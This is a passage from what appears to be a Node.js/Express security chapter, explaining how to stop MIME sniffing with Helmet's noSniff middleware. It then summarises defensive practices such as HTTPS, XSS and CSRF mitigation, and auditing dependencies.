This example extends further if file.txt looks like HTML and the browser interprets it as HTML. That HTML page can contain malicious JavaScript, which could do lots of bad things!
Luckily, you can fix this with a single HTTP header. You can set the X-Content-Type-Options header to its only option, nosniff. Helmet comes with noSniff middleware, and you can use it like this:
app.use(helmet.noSniff());
Nice that one HTTP header can fix this!
10.7. Summary
- Thinking like a hacker will help you spot security holes.
- Using a syntax checker like JSHint can help you spot bugs in your code.
- Parsing query strings in Express has a few pitfalls. Make sure you know what variable types your parameters could be.
- HTTPS should be used instead of HTTP.
- Cross-site scripting, cross-site request forgery, and man-in-the-middle attacks can be mitigated. Never trusting user input and verifying things each step of the way can help secure you.
- Crashing servers is a given. Forever is one tool that you can use to make sure your application restarts after a failure.
- Auditing your third-party code using the Node Security Project (and common sense!).